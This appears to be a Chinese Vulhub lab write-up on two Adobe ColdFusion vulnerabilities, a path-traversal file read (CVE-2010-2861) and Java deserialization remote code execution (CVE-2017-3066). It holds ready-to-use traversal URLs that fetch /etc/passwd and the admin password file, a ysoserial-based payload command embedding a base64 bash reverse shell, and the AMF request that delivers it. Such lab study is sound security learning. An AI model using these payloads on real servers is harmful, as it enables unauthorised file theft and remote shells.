Vulhub 漏洞学习之:Adobe ColdFusion

Vulhub 漏洞学习之:Adobe ColdFusion

1 Adobe ColdFusion 文件读取漏洞(CVE-2010-2861)

Adobe ColdFusion是美国Adobe公司的一款动态Web服务器产品,其运行的CFML(ColdFusion Markup Language)是针对Web应用的一种程序设计语言。

Adobe ColdFusion 8、9版本中存在一处目录穿越漏洞,可导致未授权的用户读取服务器任意文件。

共有以下几个位置可以利用该漏洞:

- CFIDE/administrator/settings/mappings.cfm

- logging/settings.cfm

- datasources/index.cfm

- j2eepackaging/editarchive.cfm

- CFIDE/administrator/enter.cfm

1.1 漏洞利用过程



直接访问

http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en,即可读取文件/etc/passwd:



读取后台管理员密码

http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en:

2 Adobe ColdFusion 反序列化漏洞(CVE-2017-3066)

Adobe ColdFusion中存在java反序列化漏洞。攻击者可利用该漏洞在受影响应用程序的上下文中执行任意代码或造成拒绝服务。以下版本受到影响:Adobe ColdFusion (2016 release) Update 3及之前的版本,ColdFusion 11 Update 11及之前的版本,ColdFusion 10 Update 22及之前的版本。

参考链接:

- https://codewhitesec.blogspot.com.au/2018/03/exploiting-adobe-coldfusion.html

- https://www.exploit-db.com/exploits/43993

- https://github.com/codewhitesec/ColdFusionPwn

2.1 漏洞利用过程

下载利用工具



生成 EXP 文件,Windows 下生成会提示错误: 找不到或无法加载主类 com.codewhitesec.coldfusionpwn.ColdFusionPwner。在Kali成功生成。



# 使用的反弹命令:/bin/bash -i >& /dev/tcp/192.168.210.10/2333 0>&1

java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-master-d367e379d9-1.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 'bash -c {echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjEwLjEwLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}' getshell.ser

在线生成反弹Shell:java.lang.Runtime.exec() Payload Workarounds - @Jackson_T (jackson-t.ca)



由于编码问题,如果直接从Notepad里面打开getshell.ser 文件内容,复制粘贴为body部分发送,即使返回的状态码是200,也是不成功的。正确发送方式为:右击选择Paste From File,上传poc.cer文件, 将 EXP 作为数据包body发送给

http://your_ip:8500/flex2gateway/amf,Content-Type为application/x-amf:POST /flex2gateway/amf HTTP/1.1

Host: your_ip:8500

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0

Connection: close

Content-Type: application/x-amf

Content-Length: 2853 [EXP]

经测试 burpsuite_pro_v2.1.07 可以正常发送,高版本的 BP 无法发送,记得修改host

Vulhub 漏洞学习之:Adobe ColdFusion的更多相关文章

- Adobe ColdFusion 文件读取漏洞(CVE-2010-2861)

影响范围 Adobe ColdFusion 8.9版本中存在一处目录穿越漏洞 poc http://192.168.49.2:8500/CFIDE/administrator/enter.cfm?lo ...

- CVE-2010-2861(Adobe ColdFusion 文件读取漏洞)

漏洞介绍 Adobe ColdFusion是美国Adobe公司的一款动态Web服务器产品,其运行的CFML(ColdFusion Markup Language)是针对Web应用的一种程序设计语言. ...

- Adobe ColdFusion 反序列化漏洞(CVE-2017-3066)

影响版本 以下版本受到影响:Adobe ColdFusion (2016 release) Update 3及之前的版本,ColdFusion 11 Update 11及之前的版本,ColdFusio ...

- PWN二进制漏洞学习指南

目录 PWN二进制漏洞学习指南 前言 前置技能 PWN概念 概述 发音 术语 PWN环境搭建 PWN知识学习途径 常见漏洞 安全机制 PWN技巧 PWN相关资源博客 Pwn菜鸡小分队 PWN二进制漏洞 ...

- vulhub漏洞环境

0x00 vulhub介绍 Vulhub是一个基于docker和docker-compose的漏洞环境集合,进入对应目录并执行一条语句即可启动一个全新的漏洞环境,让漏洞复现变得更加简单,让安全研究者更 ...

- FastJson远程命令执行漏洞学习笔记

FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...

- XSS漏洞学习笔记

XSS漏洞学习 简介 xss漏洞,英文名为cross site scripting. xss最大的特点就是能注入恶意的代码到用户浏览器的网页上,从而达到劫持用户会话的目的. 说白了就是想尽办法让你加载 ...

- [EXP]Adobe ColdFusion 2018 - Arbitrary File Upload

# Exploit Title: Unrestricted # Google Dork: ext:cfm # Date: -- # Exploit Author: Pete Freitag of Fo ...

- [漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招

1.漏洞概述: CVE-2010-2883漏洞原理:“Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行.” 影 ...

- Typecho-反序列化漏洞学习

目录 Typecho-反序列化漏洞学习 0x00 前言 0x01 分析过程 0x02 调试 0x03 总结 0xFF 参考 Typecho-反序列化漏洞学习 0x00 前言 补丁: https://g ...

随机推荐

- Python异步协程(asyncio详解)

续上篇讲解yield from博客,上篇链接:https://www.cnblogs.com/Red-Sun/p/16889182.html PS:本博客是个人笔记分享,不需要扫码加群或必须关注什么的 ...

- HCIE Routing&Switching之MPLS静态LSP配置

前文我们了解了MPLS基础理论部分,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/16928096.html:今天我们来聊一聊MPLS静态LSP配置相关话题: ...

- 《Java口袋指南》-内容总结

Java口袋指南 一.语言 1.命名 类名:大驼峰 泛型:E标识集合元素 方法名:小驼峰 变量名:小写 包名:小写或下划线 2.词法元素/token 字符串压缩优化 ...

- 【大数据面试】ClickHouse:介绍、特点、数据类型、引擎、操作、副本、分片

1.介绍 开源的列式存储数据库(DBMS),由C++编写,用于在线分析处理查询(OLAP) 可以通过SQL查询实时生成分析数据报告 解释: DBMS:数据库管理系统 常见的列式存储数据库:Hbase. ...

- 分布式日志:Exceptionless的安装与部署

安装步骤 首先exceptionless依赖elasticsearch,而elasticsearch需要java环境,所以先安装jdk jdk下载地址:https://www.oracle.com/t ...

- windows上用vs2017静态编译onnxruntime-gpu CUDA cuDNN TensorRT的坎坷之路

因为工作业务需求的关系,需编译onnxruntime引入项目中使用,主项目exe是使用的vs2017+qt5.12. onnxruntime就不用介绍是啥了撒,在优化和加速AI机器学习推理和训练这块赫 ...

- idea里面连接数据库进行sql操作

常用写法 1. private static void test01() throws ClassNotFoundException, SQLException{ Class.forName(&quo ...

- (5)go-micro微服务domain层开发

目录 一 domain层介绍说明 二 model层开发 三 repository层开发 四 service层开发 五 最后 一 domain层介绍说明 domain层专注于数据库数据领域开发,我们把数 ...

- [数据结构]普里姆(Prim)算法生成最小生成树

前提介绍:最小生成树概念 一个连通图的生成树是图的极小连通子图,它包含图中的所有定点,并且只含尽可能少的边,这意味着对于生成树来说,就砍去使生成树变成非连通图:若给它怎家一条边就会形成图中的一条回路. ...

- 使用ng-zorro图标库出现the icon redo-o does not exist or is not registered.

出现这种情况一般是因为没导入你要的图标 可以在项目目录找到这个文件 src\style-icons-auto.ts 然后打开,导入导出里加上你要导入的图标.... 就可以了 如果你不知道要怎么加 ...